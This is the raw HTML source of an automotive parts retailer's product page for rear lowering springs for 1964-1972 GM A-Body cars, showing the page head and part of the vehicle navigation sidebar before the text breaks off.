

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bmrsuspension.com/index.cfm?page=products&productid=67&superpro=0
body_size: 75343
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">


			<script type="text/javascript" src="tabber.js"></script>
			<link rel="stylesheet" href="tabstyle.css" TYPE="text/css" MEDIA="screen">
			<script src="lightbox/js/jquery-1.11.0.min.js"></script>
			<script src="lightbox/js/lightbox.min.js"></script>
			<link href="lightbox/css/lightbox.css" rel="stylesheet" />

			


		

		<html>
		<head>
			<script type="application/ld+json">
				{
		        	"@context": "http://schema.org",
					"@type": "WebSite",
					"name": "BMR Suspension",
					"alternateName": "BMR",
					"url": "http://www.bmrsuspension.com",
		            "sameAs" : [
		                        "https://www.facebook.com/BMRSuspensionInc",
		                        "https://twitter.com/BMRSuspension",
		                        "https://plus.google.com/+bmrsuspensionseffner",
		                        "https://www.youtube.com/user/BMRSuspension",
								"https://www.instagram.com/bmrsuspension/"
		                        ]
		        }
			</script>


			

			<script type="text/javascript">
				/* Product Tabs */
				document.write('<style type="text/css">.tabber{display:none;}<\/style>');
			</script>
			<title>BMR Suspension SP018 - Lowering Springs, Rear, 2" Drop - 1964-1972 A-Body</title>
			<meta name="description" content="1964 - 1972 A-Body Lowering Springs SP018 - Lowering Springs, Rear, 2" Drop - Give your 1964-1966 A-Body an aggressive stance with Lowering Springs from BMR Suspension! Over time, stock springs can sag, get rusty, and simply wear out. BMR’s Rear Lowering Springs (SP018) lower the rear of your vehicle by 2 inches and are designed for street performance applications. When perfo - BMR Suspension">
		    <meta name="keywords" content="GTO Performance Products, G8 Performance Products, Performance Camaro Parts, Camaro Performance, 2010 Camaro Suspension, Mustang Performance Parts, Shelby Performance Parts, Mustang Suspension Parts, F Body Suspension,  A Body Suspension, B Body Suspension, G Body Suspension,  GM W Body Suspension, X Body Suspension, BMR Camaro, Firebird Suspension, G8 Suspension Parts, G8 Performance Products, CTS-V Suspension Parts, Shelby GT500 Performance Products, Mustang Suspension Products, Mustang Chassi,1964 - 1972 A-Body, Suspension, SP018, Lowering springs, rear, 2" drop">
		    <meta name="copyright" content="2025 Copyright BMR Suspension">
		    <meta name="author" content="Oleg Golimbievsky">
		    <meta name="email" content="oleg@bmrsuspension.com">
		    <meta name="Distribution" content="Global">
		    <meta name="Rating" content="General">
			<meta http-equiv="Cache-Control" content="public">
			<meta name="revisit-after" content="1 days">
			<meta name="robots" content="INDEX, FOLLOW">
			<meta name="google-site-verification" content="h98ZsvE-DOpBXjT7I_xaHJ49ms4h5-eEAGWr7mcQMvM">
			<meta name="google-site-verification" content="qyp1uJ393KIcthWVi9riLxr0AjoBBHWDmYJzgS2F1LE">
			<meta name="geo.region" content="US-FL" />
			<meta name="geo.placename" content="Lakeland" />
			<meta name="geo.position" content="28.0297031,-82.0514504" />
			<meta name="ICBM" content="28.0297031,-82.0514504" />

			<meta name="google-site-verification" content="qyp1uJ393KIcthWVi9riLxr0AjoBBHWDmYJzgS2F1LE" />

			<meta property="og:title" content="Free Shipping on all BMR Suspension packages!" />
		    <meta property="og:description" content="Leader in High Performance Suspension and Chassis Products For American Muscle Vehicles." />
		    <meta property="og:image" content="http://www.bmrsuspension.com/bmr_logo.jpg" />
		    <meta property="og:type" content="website" />
		    <meta property="og:url" content="http://www.bmrsuspension.com/" />
		    <meta property="og:site_name" content="BMR Suspension" />
		    <meta property="og:phone_number" content="813-986-8302" />
		    <meta property="fb:page_id" content="176781329006213" />

			<link rel=ï¿½alternateï¿½ href="http://m.bmrsuspension.com/?page=products" media="only screen and (max-width: 640px)" />

			
				<link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">
				<link href="https://fonts.googleapis.com/css?family=Muli" rel="stylesheet">
			
			<link rel="icon" href="http://www.bmrsuspension.com/favicon.ico" type="image/x-icon">
			<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
			
			<link rel="stylesheet" href="css/mystyle.css" type="text/css">
			<script type="text/javascript" src="jssor/js/jssor.slider.min.js"></script>
			<script type="text/javascript" src="jssor/js/my.jssor.js"></script>
			
						<link rel="canonical" href="http://www.bmrsuspension.com/?page=products&productid=67">
					


			





			<script type="text/javascript">
				<!--
				  var _gaq = _gaq || [];
				  _gaq.push(['_setAccount', 'UA-10692259-2']);
				  _gaq.push(['_trackPageview']);

				  (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				  })();
				//-->
			</script>

			<!-- Google tag (gtag.js) -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=AW-831122017"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('config', 'AW-831122017');
			</script>
		</head>
		



<body  bgcolor="#0000000">



<table border="0" cellspacing="0" cellpadding="0" align="center">
	<tr>
		<th style="border-top:1px solid #000000; border-left:1px solid #000000; border-right:1px solid #000000; border-bottom:1px solid #000000;">
			<a href="?page=home" title="BMR Suspension - The Leader in High Performance Suspension & Chassis!">
				
					<img src="siteart/header/A_Body-Banner.jpg" alt="BMR Suspension - The Leader in High Performance Suspension & Chassis!" name="BMR Suspension - The Leader in High Performance Suspension & Chassis!" width="1012" height="131" border="0" title="BMR Suspension - The Leader in High Performance Suspension & Chassis!">
				
			</a>
		</th>
	</tr>
	<tr>
		<td height="25"  bgcolor="000000" width="1012" style="border-top: 1px solid #404040; border-bottom: 1px solid #404040; border-left: 1px solid #000000;">
			<table border="0" cellspacing="0" cellpadding="0" width="100%">
				<tr>
					<td height="25" align="center" background="siteart/menubar.jpg">
						<table border="0" cellspacing="0" cellpadding="0">
							<tr>
								<td style="border-right:1px solid #000000;" height="25">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=home" class="mainlinks">Home</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<span class="redmainlinks"><a href="?page=products" class="mainlinkson">Products</a></span>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=videos" class="mainlinks">Videos</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a name="Tech" id="Tech" href="?page=technical" class="mainlinks">Installation</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>

								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=news" class="mainlinks">Press Media</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=newproducts" class="mainlinks">New Products</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;<a href="?page=events" class="mainlinks">Events</a>&nbsp;&nbsp;&nbsp; 
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=viewcart" class="mainlinks" rel="nofollow">View Cart</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444; border-right:1px solid #000000;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=contactus" class="mainlinks">Contact Us</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
								<td style="border-left:1px solid #444444;">
									&nbsp;&nbsp;&nbsp;&nbsp;<a href="?page=login" class="mainlinks" rel="nofollow">My Account</a>&nbsp;&nbsp;&nbsp;&nbsp;
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td>
			<table border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td height="5"></td>
				</tr>
				<tr>
					<td rowspan="4" valign="top" width="200" >
						<table border="0" cellspacing="0" cellpadding="0" height="500">



							<form action="?page=search&search=&load=1" method="post" name="searchform" id="searchform" onSubmit="if(searchform.mainsearch.value == ''){alert('Please enter a Keyword or Partnumber'); return false;}">
								<tr>
									<td valign="top">
										<table border="0" cellspacing="0" cellpadding="0" width="196">
											<tr>
												<td valign="middle" align="center" height="25">
													<input type="text" name="mainsearch" id="mainsearch" value="" placeholder="Search By Part #" style="font-family:verdana; font-size:12; width:136;">
												</td>
												<td align="center" valign="middle" style="padding:0 0 0 2;"><input type="image" name="submitsearch" value="Search" src="siteart/buttons/search1.png" alt="Submit Search" style="font-family:verdana; font-size:13;"></td>
												
											</tr>
										</table>
									</td>
								</tr>
							</form>
							<tr><td height="2"></td></tr>




							<tr>
								<td  style="padding:3 1 0 0;" align="center">
									
									<a href="https://www.facebook.com/pages/BMR-Suspension-Inc/176781329006213" target="_blank" title="BMR Suspension Facebook"><img src="siteart/fb_icon.jpg" alt="Facebook" width="40" onMouseOver="this.src = 'siteart/fb_icon_glow.jpg';" onMouseOut="this.src = 'siteart/fb_icon.jpg';"></a>&nbsp;
									<a href="https://twitter.com/BMRSuspension" target="_blank" title="BMR Suspension Twitter"><img src="siteart/twitter_icon.jpg" alt="Twitter" width="40" onMouseOver="this.src = 'siteart/twitter_icon_glow.jpg';" onMouseOut="this.src = 'siteart/twitter_icon.jpg';"></a>&nbsp;
									<a href="https://www.youtube.com/user/BMRSuspension" target="_blank" title="BMR Suspension YouTube"><img src="siteart/youtube_icon.jpg" alt="Youtube" width="40" onMouseOver="this.src = 'siteart/youtube_icon_glow.jpg';" onMouseOut="this.src = 'siteart/youtube_icon.jpg';"></a>&nbsp;
									<a href="https://www.instagram.com/bmrsuspension/" target="_blank" title="BMR Suspension Instagram"><img src="siteart/instagram_icon.jpg" alt="Instagram" width="40" onMouseOver="this.src = 'siteart/instagram_icon_glow.jpg';" onMouseOut="this.src = 'siteart/instagram_icon.jpg';"></a>
								</td>
							</tr>
							<tr>
								<td align="center"  style="font-family:arial; font-size:12; color:#ffffff;">
									
								</td>
							</tr>
							<tr><td height="3"></td></tr>


							








								<tr>
									<td valign="top" align="center">
										<table border="0" cellspacing="0" cellpadding="0" width="201">
											
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Ford
													</th>
												</tr>
												
													<tr>
														<td title=" 2024 - 2025 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=37';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=37" title=" 2024 - 2025 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2024-2025 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2021 - 2025 Ford Bronco " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=39';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=39" title=" 2021 - 2025 Ford Bronco" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2021-2025 Bronco</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2015 - 2023 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=24';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=24" title=" 2015 - 2023 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2015-2023 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2007 - 2014 Ford Mustang Shelby GT500 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=20';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=20" title=" 2007 - 2014 Ford Mustang Shelby GT500" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2007-2014 Shelby GT500</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2005 - 2014 Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=1';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=1" title=" 2005 - 2014 Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2005-2014 Mustang</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1979 - 2004 Ford Mustang, Ford Mustang " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=2';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=2" title=" 1979 - 2004 Ford Mustang, Ford Mustang" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1979-2004 Mustang</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Late Model Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 2014 - 2019 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=32';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=32" title=" 2014 - 2019 Chevrolet Corvette " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2014-2019 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2006 - 2013 Chevy Corvette Z06, Chevy Corvette ZR1 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=40';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=40" title=" 2006 - 2013 Chevy Corvette Z06, Chevy Corvette ZR1" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2006-2013 Corvette Z06/ZR1</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2005 - 2013 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=33';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=33" title=" 2005 - 2013 Chevrolet Corvette" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2005-2013 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2001 - 2004 Chevrolet Corvette Z06 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=41';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=41" title=" 2001 - 2004 Chevrolet Corvette Z06" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2001-2004 Corvette Z06</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1997 - 2004 Chevrolet Corvette " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=34';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=34" title=" 1997 - 2004 Chevrolet Corvette" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1997-2004 Corvette</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2015 - 2019 Cadillac  CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=35';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=35" title=" 2015 - 2019 Cadillac  CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2015-2019 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2008 - 2014 Cadillac CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=36';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=36" title=" 2008 - 2014 Cadillac CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2014 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2004 - 2007 Cadillac CTS-V " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=8';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=8" title=" 2004 - 2007 Cadillac CTS-V" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2004-2007 Cadillac CTS-V</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2016 - 2024 Chevrolet Camaro " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=26';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=26" title=" 2016 - 2024 Chevrolet Camaro" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2016-2024 Chevy Camaro</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2010 - 2015 Chevrolet Camaro " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=17';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=17" title=" 2010 - 2015 Chevrolet Camaro" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2010-2015 Chevy Camaro</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2014 - 2017 Chevrolet SS " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=22';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=22" title=" 2014 - 2017 Chevrolet SS" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2014-2017 Chevy SS</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2008 - 2009 Pontiac G8 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=19';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=19" title=" 2008 - 2009 Pontiac G8" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2009 Pontiac G8</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2004 - 2006 Pontiac GTO " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=7';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=7" title=" 2004 - 2006 Pontiac GTO" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2004-2006 Pontiac GTO</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2003 - 2006 Chevrolet SSR " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=31';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=31" title=" 2003 - 2006 Chevrolet SSR" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2003-2006 Chevy SSR</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2002 - 2009 Chevrolet Trailblazer, Chevrolet Trailblazer SS, GMC Envoy, Oldsmobile Bravada, Saab 9-7X " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=12';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=12" title=" 2002 - 2009 Chevrolet Trailblazer, Chevrolet Trailblazer SS, GMC Envoy, Oldsmobile Bravada, Saab 9-7X" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2002-2009 Trailblazer</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1996 - 2006 Buick Regal, Chevrolet Monte Carlo, Oldsmobile Intrigue, Pontiac Grand Prix " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=13';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=13" title=" 1996 - 2006 Buick Regal, Chevrolet Monte Carlo, Oldsmobile Intrigue, Pontiac Grand Prix" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1996-2006 W-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1993 - 2002 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=6';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=6" title=" 1993 - 2002 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1993-2002 F-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Mid Muscle Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 1991 - 1996 Chevrolet Caprice, Chevrolet Impala SS " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=16';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=16" title=" 1991 - 1996 Chevrolet Caprice, Chevrolet Impala SS" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1991-1996 B-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1982 - 1992 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=5';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=5" title=" 1982 - 1992 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1982-1992 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1978 - 1987 Buick Century, Buick Regal, Chevrolet El Camino, Chevrolet Malibu, Chevrolet Monte Carlo, GMC Caballero, Oldsmobile Cutlass Cruiser, Oldsmobile Cutlass Supreme Classic, Oldsmobile Cutlass Supreme, Oldsmobile 442, Pontiac Grand Am, Pontiac Grand LeMans, Pontiac Bonneville, Pontiac Grand Prix, Pontiac LeMans " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=15';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
